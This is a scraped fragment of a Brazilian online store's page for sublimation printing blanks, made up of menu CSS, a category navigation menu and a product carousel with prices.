0.2s ease 0s; } #menu li:hover>ul.menu-anim { transform: scaleY(1); } /* END MENU ANIMADO */ /* MENU COVERFLOW */ #menu .cover-quickview-button .button-quickview { display: flex !important; } /* MENU JUMBO */ #menu .bg-jumbo{ margin: 0px; } #menu .product-card-jumbo { flex-direction: column; } #menu .jumbo .collection-grid .product-card-jumbo figure img.first-image-thumbnail { opacity: 1; max-width: 100%; transition: all .5s ease; position: absolute; top: 0; left: 0; right: 0; max-height: 100%; } #menu .jumbo .collection-grid .product-card-jumbo figure img.second-image-thumbnail { max-height: 100%; top: 0; right: 0; left: 0; } #menu .jumbo .foot-card { gap: 10px; padding: 0 40px 40px; } #menu .jumbo .h-100 { height: 100% !important; } #menu .foot-card p { font-size: 85%; } #menu .jumbo .foot-card .product-card-title { font-size: 105%; min-height: 65px; max-height: 65px; } #menu .button-quickview.button-jumbo { display: flex; } #menu .countdown.count-jumbo .time-left .count-text { height: 50px; } #menu .time-left { height: 40px; } /* END MENU JUMBO */ /*VITRINE MENU*/ #menu .flex[width='12'] { height: auto; align-items: center; } #menu img.img-fluid { max-width: 100% !important; } #menu .showcase-grid-item-content { margin-top: 0; } #menu ul li a.button-quickview { display: flex; } /*END VITRINE MENU*/ /*POSITIONS DROP MENU*/ #menu li>.break-drop, #menu li:hover>.break-drop { grid-template-columns: 1fr 70%; } #menu .drop-center .menu-subcategory ul { margin-left: 37%; } .menu_image_drop img { max-height: 500px; width: auto; } .menu_image_drop .swiper-banner-0 .banner-item { text-align: end; } .menu_image_drop .banner-item { text-align: center; } .menu_image_drop { padding: 10px; } @media (max-width: 1360px) { #menu li>ul.drop-center { width: 80%; left: 10%; } } /*END DROP MENU*/ /*MENU-FIXED*/ .header-fixed-botton .menu-icon { display: none; } /*END-MENU-FIXED*/ /*BREAK COLUMNS*/ #menu .menu_item_drop.col-1 { grid-template-columns: 1fr; } #menu .drop-full .menu_item_drop.col-2 { max-width: .8rem; } #menu .drop-full .menu_item_drop.col-1 { max-width: .8rem; } #menu .menu_item_drop.col-2 { grid-template-columns: 1fr 1fr; } #menu .menu_item_drop.col-3 { grid-template-columns: 1fr 1fr 1fr 1fr; } #menu .menu_item_drop { display: grid; align-content: baseline; padding: 10px; background: #fff; border-radius: 0px 10px 10px 0px; } /*END BREAK COLUMNS*/ #menu img.menu-icon { max-width: 30px; } .header-body.fixed #menu img.menu-icon { display: none; } #menu .showcase-grup .title { display: none; } #menu .menu_image_drop { padding: 10px; width: 100%; } .menu_image_drop .showcase-element { margin-bottom: 0; } .menu_image_drop .showcase-grup { margin: 0; } #menu .menu_image_drop .img-drop-menu { max-width: 100%; height: auto; } #menu>ul>li:hover>a::after { width: 100%; } #menu>ul>li>a::after { content: ""; background: var(--cor-realce-cb-menu); width: 0; height: 2px; left: 0; right: 0; bottom: 0; margin: auto; display: block; position: absolute; margin-top: 5px; transition: all 350ms ease-out 0s; -moz-transition: all 350ms ease-out 0s; -o-transition: all 350ms ease-out 0s; -webkit-transition: all 350ms ease-out 0s; } #menu>ul>li>a:hover{ background:#f6fafe; color: #333!important; border-radius: 6px 6px 0 0; } .header-menu .automatic-menu { background: var(--cor-bg-menu); box-shadow: 0 1px 2px 0 rgb(0 0 0 / 5%); } .grayBottom { display: none; } .customer-area-menu, .menu-store-logo { display: none; } .close-header-fixMenu { display: none } .submenu-button .fa-angle-up.fa-w-10 { display: none; } .submenu-opened .fa-angle-up.fa-w-10 { display: block; } .submenu-opened .fa-angle-down.fa-w-10 { display: none; } .submenu-opened .fa-angle-down.fa-w-10 { display: none } #menu .list-categories { width: max-content; width: -moz-max-content; max-width: 100%; margin: 0 auto !important; display: flex; flex-wrap: wrap; justify-content: center; } #menu>ul>li>a { Font-size: 14px; font-weight: 400; padding: 5px 20px; color: #fff; transition: color .2s ease; position: relative; display: flex; align-items: center; position: relative; gap: 10px; height: auto; min-height: 40px; } #menu>ul>li>a:hover { color: #eee; } #menu>ul>li.is-active a { font-weight: 600; } #menu ul ul { z-index: 7; position: absolute; display: grid; grid-template-columns: 1fr; gap: 10px; padding: 5px; visibility: hidden; background: var(--cor-bg-fundo-sub, #111); opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -o-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s; box-shadow: 0 1px 5px rgb(0 0 0 / 35%); -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11); -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 35%); } #menu li:hover>ul { display: grid; grid-template-columns: 1fr; gap: 10px; visibility: visible; opacity: 1; -khtml-opacity: 1; -webkit-opacity: 1; -moz-opacity: 1; background: var(--cor-bg-fundo-sub, #111); } #menu ul ul li { height: auto; text-align: left; -webkit-transition: height .2s ease; -moz-transition: height .2s ease; -ms-transition: height .2s ease; -o-transition: height .2s ease; transition: height .2s ease; } #menu ul ul li a { padding: 10px; min-width: 170px; color: #333; -webkit-transition: color .2s ease; -moz-transition: color .2s ease; -ms-transition: color .2s ease; -o-transition: color .2s ease; transition: color .2s ease; white-space: nowrap; font-weight: 400; font-size: 15px; } #menu ul ul li:hover>a, #menu ul ul li a:hover { font-weight: 500; background: #edf2f7; color: #004fff; } .button-automatic-menu { display: none; } #menu .list-categories span.submenu-button { display: none; } .arrows-desk { font-size: 70%; } #menu .menu_item_drop li { display: flex; align-items: center; padding: 0 15px; width: fit-content; position: relative; } @media (min-width: 1100px) { .store-menu #menu .menu-subcategory { display: flex; align-items: center; padding: 0 15px; width: fit-content; position: relative; color: #333; } #menu ul ul ul { left: 100%; top: -15px; } #menu li>ul.drop-full { position: absolute; width: 99vw; grid-template-columns: 1fr 40% !important; top: auto; left: 50%; transform: translate(-50%, 0) !important; background: #eee; } #menu li>ul.drop-center { position: absolute; min-width: 600px; max-width: 97vw; left: 50%; transform: translate(-50%, 0) !important; background: #eee; } } @media all and (max-width: 1000px) { .other-categories { position: relative; } .other-categories .drop-right { left: unset !important; right: 0; } .other-categories .drop-right .menu-subcategory { flex-direction: row-reverse; justify-content: space-between; width: 100% !important; } .other-categories .drop-right .menu-subcategory a { text-align: end; } .other-categories .drop-right .menu-subcategory .arrows-desk { transform: rotate(180deg); } .other-categories .drop-right .menu-subcategory ul { left: unset !important; right: 100%; } #menu .has-sub has-sub-main{ order: 0; } img.menu-icon { display: none; } #menu li>ul.drop-full { width: 100%; } .submenu-button .fa-angle-up { display: none; } .submenu-opened .fa-angle-up { display: block; } .submenu-button .fa-angle-down { display: block; } .submenu-opened .fa-angle-down { display: none; } #menu ul.drop-center.break-drop.open { left: 0 !important; width: 100% !important; } #menu li:hover>ul { display: none; } #menu .list-categories-fixed span.submenu-button{ display: flex !important; } .arrows-desk { display: none; } .bars-cab-scroll { display: none !important; } .button-automatic-menu { display: block; } #menu { width: 100%; } .store-menu { overflow: auto; height: 100%; margin: 0; padding: 0; } .store-menu.container { overflow: auto; height: 100%; padding: 0; } #menu .list-categories { width: 100%; } #menu ul ul { display: none; } #menu ul ul.open { opacity: 1; box-shadow: none; border-top: 1px solid var(--color-txt-20); } #menu .menu_item_drop li { padding: 0; } #menu ul li, #menu ul ul li, #menu ul li:hover>ul>li { width: 100%; height: auto; } #menu>ul>li.has-sub>a { padding: 15px; width: 100%; align-items: flex-start; -webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; transition: all 0.25s ease-out; } #menu>ul>li:hover>a, #menu>ul>li.active>a { background-color: transparent; } #menu ul ul li a { font-weight: normal; color: #333; background: none; padding: 15px 0px 15px 20px; } #menu ul ul.open li + li { border-top: 1px solid #ccc; } #menu ul ul ul li a { padding-left: 40px; } #menu ul ul, #menu ul ul ul { position: relative; left: 0; right: auto; width: 100%; margin: 0; } li.has-sub.has-sub-main { display: flex; flex-wrap: wrap; flex-direction: row-reverse; justify-content: flex-end; } li.has-sub.has-sub-main>a { width: 85% !important; } #menu>ul>li>a::after { display: none; } #menu ul ul.open .menu-subcategory { display: flex; flex-wrap: wrap; width: 100% !important; justify-content: space-between; } div#menu .list-categories span.submenu-button { display: flex; } #menu .drop-center .menu-subcategory ul { margin-left: 0%; } #menu .drop-center .menu-subcategory ul .menu_item_drop li { width: 100%; } #menu .submenu-button { width: 45px; display: flex; align-items: center; justify-content: center; height: 45px; cursor: pointer; z-index: 4; right: 0; color: var(--cor-txt-menu); } #menu .submenu-button i.fa-angle-up { display: none; } div#menu .list-categories span.submenu-opened i.fa-angle-up { display: flex; } div#menu .list-categories span.submenu-opened i.fa-angle-down { display: none; } .automatic-menu { padding: 0; position: absolute; width: 90%; top: 0; height: 100vh; z-index: 1000; transform: translateX(-110%); transition: transform 100ms; } .close-header-fixMenu { position: absolute; background: #555; color: #fff; right: -30px; top: 10px; color: #fff; border-radius: 100%; margin: 8px; font-size: 100%; width: 30px; height: 30px; z-index: 9; } #menu>ul>li+li { border-top: 1px solid #b0bbff1f; } #menu>ul>li { padding: 0; margin: 0; } #menu>ul>li>a { color: var(--cor-txt-menu); text-align: left; } .header-customer-menu { display: grid; grid-template-columns: 1fr 1fr; padding: 20px; gap: 30px; position: sticky; top: 0; z-index: 8; background: #0a146b; color: var(--cor-txt-cabecalho); box-shadow: 0 4px 6px -1px rgb(0 0 0 / 10%), 0 2px 4px -1px rgb(0 0 0 / 6%); border-bottom: 1px solid rgba(255, 255, 255, 0.25); } .header-customer-menu .menu-store-logo { display: flex; } .header-customer-menu .menu-store-logo img { max-width: 140px; } .header-customer-menu .customer-area-menu { display: flex; align-items: center; justify-content: flex-end; } .header-customer-menu .customer-area-menu a { color: var(--cor-txt-menu); align-items: center; display: flex; font-size: 70%; } span.icon-menu-user { font-size: 2em; margin-right: 10px; } .grayBottom { position: absolute; top: 0; left: 0; background-color: #000; opacity: 0.55; z-index: 2; width: 100%; height: 100%; } .automatic-menu.is-active .close-header-fixMenu { display: flex; cursor: pointer; align-items: center; justify-content: center; } .automatic-menu.is-active { transform: translateX(-8%); right: 30px; position: fixed; transition: transform 500ms; } .automatic-menu.is-active+.grayBottom { display: block; position: fixed; } .open { display: block !important; } #menu-template ul ul, .menu_image_drop { display: none; } .menu_item_drop { display: block !important; padding: 0px !important; } } @media (max-width: 600px) { .header-customer-menu .customer-area-menu a { font-size: 65%; } .automatic-menu.is-active { transform: translateX(-5%); } } @media (max-width: 400px) { .automatic-menu.is-active { transform: translateX(-3%); } }</style><div class="header-menu"> <div class="automatic-menu container-menu"> <div class="close-header-fixMenu"> <i class="fal fa-times"> </i> </div> <div class="store-menu"> <div class="header-customer-menu"> <div class="menu-store-logo"> <a href="/index.php"> <img alt="logo-loja" src="https://cdn.iset.io/assets/51664/arquivos/Logo/logo-brasko-site.png" title="loja" /> </a> </div> <div class="customer-area-menu"> <a href="https://www.brasko.com.br/goto/login"> <span class="icon-menu-user"> <i class="fas fa-user-circle"> </i> </span> <span class="login-texto">ENTRAR / CADASTRAR </span> </a> </div> </div> <div id="menu"> <ul class="list-categories">   <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <a href="https://www.brasko.com.br/sublimacao/"> Sublimação </a>  <ul class="drop-full break-drop menu-anim"> <div class="menu_item_drop col-3"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/almofadas/">Almofadas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/agendas-e-cadernos/">Agendas e Cadernos</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao-azulejos/">Azulejos</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/foto-produtos-bandana/">Bandana</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/foto-produtos-bandeira/">Bandeira</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/bloquinhos/">Bloquinhos</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/bones/">Bonés</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/calendario/">Calendário</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/foto-produtos-canecas/">Canecas e Copos</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/foto-produtos-caneca-de-aluminio/">Canecas de Alumínio</a> </li> <li> <a href="https://www.brasko.com.br/todos-os-produtos-canecas-e-copos-caneca-de-ceramica/">Canecas de Cerâmica</a> </li> <li> <a href="https://www.brasko.com.br/todos-os-produtos-canecas-e-copos-caneca-de-vidro/">Caneca de Vidro</a> </li> <li> <a href="https://www.brasko.com.br/todos-os-produtos-canecas-e-copos-caneca-plastica-sublimatica/">Canecas Plástico</a> </li> <li> <a href="https://www.brasko.com.br/sublimacao/foto-produtos-canecas/copos-p-sublimacao/">Copos p/ Sublimação</a> </li> <li> <a href="https://www.brasko.com.br/sublimacao/foto-produtos-canecas/taca-de-vidro/">Taça de Vidro</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/foto-produtos-capinhas-celular/">Capinhas celular</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/cartao-de-visita/">Cartão de visita</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/carteira/">Carteira</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/foto-produtos-chapa-de-metal/">Chapas de metal</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/chaveiros/">Chaveiros</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/foto-produtos-chinelos/">Chinelos</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/crachas/">Crachás</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/cofrinho/">Cofrinho</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/ecobag/">Ecobag</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/fitas-e-cordoes/">Fitas e Cordões</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/foto-cubo/">Foto Cubo</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/guarda-chuva/">Guarda Chuva</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/ima-de-geladeira/">Imã de geladeira</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/jogo-americano/">Jogo Americano</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/latas/">Latas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/leque/">Leque</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/mascara-de-dormir/">Máscara de dormir</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/mascara-descartavel/">Máscara Descartável</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/mdf/">MDF</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/sublimacao/mdf/caixa-de-caneca/">Caixa de Caneca</a> </li> <li> <a href="https://www.brasko.com.br/sublimacao/mdf/chapa/">Chapa</a> </li> <li> <a href="https://www.brasko.com.br/sublimacao/mdf/chaveiros/">Chaveiros</a> </li> <li> <a href="https://www.brasko.com.br/sublimacao/mdf/pingentes/">Pingentes</a> </li> <li> <a href="https://www.brasko.com.br/sublimacao/mdf/porta-retrato/">Porta Retrato</a> </li> <li> <a href="https://www.brasko.com.br/sublimacao/mdf/quebra-cabeca/">Quebra Cabeça</a> </li> <li> <a href="https://www.brasko.com.br/sublimacao/mdf/relogio/">Relógio</a> </li> <li> <a href="https://www.brasko.com.br/sublimacao/mdf/suporte-de-azulejo/">Suporte de Azulejo</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/medalhas/">Medalhas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/mochila/">Mochila</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/mouse-pad/">Mouse Pad</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/pet-shop/">Pet Shop</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/placas-de-borracha/">Placas de borracha</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/porta-cartao/">Porta cartão</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/foto-produtos-porta-copos/">Porta Copos</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/porta-cracha/">Porta Cracha</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/porta-garrafa/">Porta Garrafa</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/porta-lapis/">Porta Lápis</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/porta-lata/">Porta Lata</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/porta-talher/">Porta talher</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/potes/">Potes</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/prato/">Prato</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/produtos-3d/">Produtos 3D</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/pulseiras-de-identificacao/">Pulseiras de Identificação</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/quebra-cabeca/">Quebra Cabeça</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/relogio/">Relógio</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/squeeze/">Squeeze</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/tapete/">Tapete</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/tiras/">Tiras</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/foto-produtos-tecido-pet/">TNT - Tecido PET</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/toalhas/">Toalhas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/sublimacao/viseira-sublimatica/">Viseira Sublimática</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/todos-os-produtos-canecas-e-copos-xicara-com-pires/">Xícaras e Pires</a> </li> </div> <div class="menu_image_drop" id="menu_sublimacao"> <div data-element="showcase-grid" class="showcase-grup flex" direction="row" wrap="true" justify-space="between" align-items="center"> <div data-element="showcase-grid-item" class="showcase-element element-products-gallery element-50 flex" sc-x="0" sc-y="0" width="12" sc-id="50" > <div class="element-container w-100" id="element-products-50"> <div class="title"> <h2>Menu - sublimacão</h2> </div> <div class="content custom-content w-100"> <div class="carousel-products-wrapper collection-grid mode-grid" data-element="gallery-products" data-dots="false" data-speed="1000" data-rows="1" data-columns="3" data-items-mobile="2" data-margin="15" > <div class="products-cards-item" data-element="gallery-products-item" style="height: calc((100% - 30px) / 1);"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="354"> <a href="https://www.brasko.com.br/chinelo-normal-para-sublimacao-p354" title="Chinelo Adulto com Tira Tradicional para Sublimação" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="354" data-file="chinelo-adulto-branco-com-tira-tradicional-brasko-0.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/354/thumb_250-250-chinelo-adulto-branco-com-tira-tradicional-brasko-0.jpg" alt="Chinelo Adulto com Tira Tradicional para Sublimação"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="354" data-file="chinelo-adulto-preto-com-tira-tradicional-brasko-0.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/354/thumb_250-250-chinelo-adulto-preto-com-tira-tradicional-brasko-0.jpg" alt="Chinelo Adulto com Tira Tradicional para Sublimação"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 354</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/chinelo-normal-para-sublimacao-p354">Chinelo Adulto com Tira Tradicional para Sublimação</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/chinelo-normal-para-sublimacao-p354?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="354" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-exclusive text-center"> <span>Exclusivo </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 8,30</div><div class="installment-plan"> ou em até 1x de R$ 8,30 no cartão ou R$ 7,89 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="gallery-products-item" style="height: calc((100% - 30px) / 1);"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="104"> <a href="https://www.brasko.com.br/caneca-termica-em-aluminio-para-sublimacao-500-ml-p104" title="Caneca Térmica de Alumínio para Sublimação - 500ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="104" data-file="todas.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/104/thumb_250-250-todas.jpg" alt="Caneca Térmica de Alumínio para Sublimação - 500ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="104" data-file="caneca-termica-preto-inktexx.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/104/thumb_250-250-caneca-termica-preto-inktexx.png" alt="Caneca Térmica de Alumínio para Sublimação - 500ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 104</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-termica-em-aluminio-para-sublimacao-500-ml-p104">Caneca Térmica de Alumínio para Sublimação - 500ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(8) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-termica-em-aluminio-para-sublimacao-500-ml-p104?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="104" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-exclusive text-center"> <span>Exclusivo </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 12,80</div><div class="installment-plan"> ou em até 1x de R$ 12,80 no cartão ou R$ 12,16 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="gallery-products-item" style="height: calc((100% - 30px) / 1);"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="224"> <a href="https://www.brasko.com.br/chapa-de-aluminio-para-personalizar-com-sublimacao-p224" title="Chapa de Alumínio Alto Brilho 0,50mm para Sublimação - Tamanhos Variados" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="224" data-file="chapaaluminiofototransfersublimaticoinktexx.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/224/thumb_250-250-chapaaluminiofototransfersublimaticoinktexx.png" alt="Chapa de Alumínio Alto Brilho 0,50mm para Sublimação - Tamanhos Variados"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="224" data-file="chapadealuminio10x15resinadaparasublimacaoinktexx.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/224/thumb_250-250-chapadealuminio10x15resinadaparasublimacaoinktexx.png" alt="Chapa de Alumínio Alto Brilho 0,50mm para Sublimação - Tamanhos Variados"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 00224</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/chapa-de-aluminio-para-personalizar-com-sublimacao-p224">Chapa de Alumínio Alto Brilho 0,50mm para Sublimação - Tamanhos Variados</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/chapa-de-aluminio-para-personalizar-com-sublimacao-p224?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="224" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-exclusive text-center"> <span>Exclusivo </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 4,41</div><div class="installment-plan"> ou em até 1x de R$ 4,41 no cartão ou R$ 4,19 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="gallery-products-item" style="height: calc((100% - 30px) / 1);"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="110"> <a href="https://www.brasko.com.br/caneca-plastico-branco-para-sublimacao-n-1-p110" title="Caneca de Polímero Branco para Sublimação 110gr - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="110" data-file="caneca-de-polimero-branco-para-sublimacao-325ml-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" 